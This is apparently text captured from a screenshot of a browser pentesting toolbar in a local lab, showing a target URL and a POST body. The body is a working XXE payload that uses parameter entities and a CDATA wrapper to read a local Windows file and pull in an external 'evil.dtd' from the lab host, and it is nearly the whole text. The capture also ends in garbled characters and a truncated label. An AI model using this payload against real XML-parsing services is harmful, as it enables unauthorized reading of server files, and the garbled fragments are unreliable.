 Load URL
http://192.168.220.143:8888/zhan/XXE-K/xxe-1.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///C:/phpStudy/WWW/zhan/XXE-K/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.220.143:8888/zhan/XXE-K/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
<>hjhhjhjlj&&*&@>>><<>